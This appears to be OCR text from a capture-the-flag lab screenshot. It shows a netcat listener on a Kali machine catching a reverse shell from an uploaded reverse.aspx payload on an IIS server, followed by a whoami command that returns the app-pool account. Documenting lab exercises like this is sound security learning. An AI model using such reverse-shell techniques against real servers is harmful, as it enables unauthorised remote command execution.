 Mozilla Firefox
10.10.166.80:49663/nt4wrk
10.10.166.80:49663/nt4wrksv/reverse.aspx
kali@kali:~/Desktop/Relevant$ nc -lvp 4445 -s 10.9.188.225
10.9.188.225: inverse host lookup failed: Host name lookup failure
listening on [10.9.188.225] 4445 ...
10.10.166.80: inverse host lookup failed: Host name lookup failure
connect to [10.9.188.225] from (UNKNOWN) [10.10.166.80] 49940
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>